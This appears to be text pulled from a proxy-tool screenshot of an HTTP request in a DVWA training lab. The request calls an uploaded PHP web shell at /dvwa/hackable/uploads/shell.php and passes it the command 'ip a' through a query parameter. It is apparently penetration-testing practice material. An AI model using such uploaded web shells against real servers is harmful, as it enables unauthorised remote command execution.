 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ip%20a HTTP/1.1
2 Host: 192.168.1.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=fe2d906989c4a2ceb21185157be0356a
9 Connection: keep-alive
10
11